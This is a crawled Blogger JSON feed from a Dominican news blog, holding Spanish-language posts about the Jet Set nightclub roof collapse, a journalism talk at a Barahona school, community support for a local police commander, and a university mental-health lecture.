font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESolo se ha sabido según el ban boy de la orquesta que uno de los saxofonista murió, el bajista fue sacado con una pierna rota, otros músicos lograron salir, algunos ilesos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EEl hecho ocurrió antes de las dos de la madrugada, cuando el techo de la emblemática discoteca se desplomó dejando decenas de personas heridas.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESegún testigos la búsqueda de las víctimas inició de inmediato, tanto por los que quedaron ilesos, el 911, la Policía Nacional, Defensa Civil y otros organismos de Estado, quienes, primero se concentran en rescatar a las personas atrapadas dentro de los escombros.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6776466907979592275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html","title":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-651279234554923881"},"published":{"$t":"2025-04-07T10:53:00.000-07:00"},"updated":{"$t":"2025-04-07T10:53:57.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 375px; position: relative; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" data-srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"750\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px;\"\u003EEl periodismo es una profesión importante para las sociedades democráticas, no solo porque es clave para llevar el registro histórico de las naciones, sino porque su ejercicio sirve como vaso comunicante de la ciudadanía y las autoridades, además, de que esta profesión impulsa los cambios requeridos por los países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa afirmación la hace el secretario general de la filial Barahona del Colegio Dominicano de Periodistas (CDP), Benny Rodríguez, durante un breve conversatorio con estudiantes de la secundaria Cristo Rey, invitado por las autoridades del centro escolar, ubicado en el sector Savica, con motivo de conmemorarse el pasado sábado 5 de abril el Día Nacional del Periodista.\u003C\/p\u003E\u003Cblockquote class=\"pullquote align-left\" style=\"background-color: white; border: none; box-sizing: border-box; clear: left; color: #111111; float: left; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 24px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.5em; margin: 0.4em 1.2em 0.4em 0px; max-width: 300px; padding: 0px; position: relative; quotes: none; text-align: center; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Las sociedades democráticas no pueden desarrollarse sin medios y periodistas libres, porque la incidencia del ejercicio del periodismo es básico para que los países estén informados, así como para denunciar las situaciones que padecen”, expuso.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, el secretario general del CDP Barahona, dijo que para ser periodista, primero se debe ser buena persona, como ha dicho Gabriel García Márquez, escritor colombiano, Premio Novel de Literatura, quien ejerció el oficio de periodismo.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Por tanto, sino sientes por los problemas de las comunidades, de los pueblos, los sufrimientos de las personas, sino ere sensible a las dificultades y vicisitudes de la gente, entonces no eres un buen periodista”, expuso Benny Rodríguez al estudiantado de la citada escuela de orientación católica, apéndice a la Diócesis de Barahona.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, aseguró que es responsabilidad de la comunidad periodística denunciar los males sociales y ambientales a los cuales se enfrenta esta provincia, como ocurre actualmente en el puerto local con la exportación de yeso, cuya actividad invade de una humareda blanca que invade los cielos del territorio de Barahona, afectando negativa mente la salud de la población, así como del medio ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EAfirmó que el periodismo debe hacerse eco de eso, así como denunciar a las empresas establecidas en el puerto, como la minera canadiense Belfond Enterprise.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EReveló que la citada minera embarca bicarbonato de calcio para su exportación que, también, daña la salud de la población, cuya extracción en la loma Las Filipinas, destruye el Bahoruco Oriental, la zona de mayor pluviometría de la provincia y de donde se alimentan decenas de ríos sin que haya intervención de la sectorial del Ministerio de Medio Ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EPor último, el secretario general del Colegio Dominicano de Periodistas (CDP), invitó al estudiantado de la secundaria Cristo Rey, a motivarse a estudiar Comunicación Social, mención periodismo, para que desde su ejercicio aporten a la comunidad, a la región y el país.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/651279234554923881\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html","title":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2099515805223139921"},"published":{"$t":"2025-04-07T10:50:00.000-07:00"},"updated":{"$t":"2025-04-07T10:50:56.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s4080\/HERCULE,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1884\" data-original-width=\"4080\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s320\/HERCULE,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECabral, Barahona.– Representantes\nde juntas de vecinos y líderes comunitarios del municipio de Cabral\nmanifestaron su respaldo a la labor que viene desarrollando el coronel Eligio\nGarcía Montero, comandante de la dotación policial local, y abogaron por una\naplicación estricta, pero equilibrada, de la ley.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl apoyo fue expresado durante un\nencuentro celebrado en el sector El Brisal, organizado por Leonel Báez Batista,\npresidente de la Junta de Vecinos Nuevo Amparo, con la participación de las\nfuerzas vivas del municipio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, los\ncomunitarios destacaron las acciones de patrullaje, vigilancia y prevención\nimplementadas por la Policía Nacional, y exhortaron a mantener los operativos\npara preservar la seguridad ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, solicitaron que se\napliquen sanciones ejemplares a todos los infractores de la ley, incluyendo a\nmiembros de cuerpos castrenses y agentes policiales que circulan en\nmotocicletas calibradas, sin luces, sin placas o con una sola goma, prácticas\nque calificaron como temerarias y peligrosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDionicio Féliz, uno de los líderes\npresentes, enfatizó la importancia de actuar con firmeza, pero también con\nsensibilidad hacia los ciudadanos que cumplen con sus deberes. “Las autoridades\ndeben tratar con empatía a los hombres y mujeres serios y honestos de este\nmunicipio, que merecen respeto y consideración”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn la actividad estuvieron\npresentes Nelson Gabriel Féliz Pimentel, director de la organización Fuerza\nBienestar Comunidad y Derechos Humanos; Bienvenido Báez, Librada Segura y otros\nrepresentantes de organizaciones comunitarias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos asistentes coincidieron en la\nnecesidad de fortalecer los canales de comunicación entre la Policía Nacional y\nla sociedad civil organizada, con el propósito de garantizar la convivencia\npacífica y el bienestar colectivo de la población de Cabral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2099515805223139921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html","title":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s72-c\/HERCULE,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5524134844615095829"},"published":{"$t":"2025-04-07T10:47:00.000-07:00"},"updated":{"$t":"2025-04-07T10:47:05.477-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s1280\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s320\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En el marco de\nsu 30 aniversario, la Universidad Católica Tecnológica de Barahona (UCATEBA)\nrealizó la conferencia titulada “Salud Mental en República Dominicana, realidad\ny contexto como motivación a la esperanza”, dictada por el destacado psiquiatra\ndominicano Dr. Héctor Guerrero Heredia.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad, organizada por la\nEscuela de Psicología, bajo la dirección de la hermana Diana Venegas, reunió a\nestudiantes, docentes, gestores universitarios, y profesionales interesados en\nlos temas de salud mental, en un espacio de reflexión crítica y aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención, el Dr.\nGuerrero Heredia inició afirmando que “el problema más grande que tiene este\npaís no es la salud mental, sino la falta de educación”, destacando así la\nnecesidad de abordar la salud desde un enfoque más amplio que incluya la\nformación y el desarrollo humano integral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reconocido psiquiatra abordó\ntemas fundamentales como las emociones, la evolución del pensamiento humano, el\nfuncionamiento del cerebro y su relación con el comportamiento, así como los\nretos actuales en materia de salud mental en la sociedad dominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon un estilo dinámico y\nprofundo, Guerrero Heredia hizo un recorrido por los aspectos culturales,\nsociales y educativos que inciden en el bienestar psicológico de la población,\nmotivando a los presentes a ser agentes de cambio y esperanza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUno de los puntos centrales fue\nel análisis del trastorno de ansiedad, una de las condiciones más comunes en la\nactualidad, señalando su impacto en la vida cotidiana y la importancia de un\ndiagnóstico y tratamiento oportuno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAl concluir su exposición,\nGuerrero Heredia fue enfático al señalar la gran brecha en el sistema de\natención psiquiátrica del país, afirmando que “la República Dominicana necesita\n425 psiquiatras más para poder atender adecuadamente las necesidades de la\npoblación”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELuego de la conferencia, se abrió\nun espacio para preguntas del público, donde los asistentes pudieron\ninteractuar directamente con el expositor, aclarar dudas y ampliar algunos de\nlos temas tratados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFinalmente, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, ofreció unas palabras de\nagradecimiento al Dr. Guerrero Heredia por su valiosa intervención, dando por\nconcluida formalmente la actividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad forma parte de las\niniciativas académicas y formativas impulsadas por la UCATEBA para fortalecer\nla conciencia crítica sobre temas de impacto social y promover una visión más\nhumana y esperanzadora del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5524134844615095829\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html","title":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s72-c\/FOTO%20UCATEBA,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default/-/Locales?alt=json-in-script&max-results=3&callback=jQuery1110045333068403701104_1768986008543&_=1768986008544
body_size: 8402
content:
// API callback
jQuery1110045333068403701104_1768986008543({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y 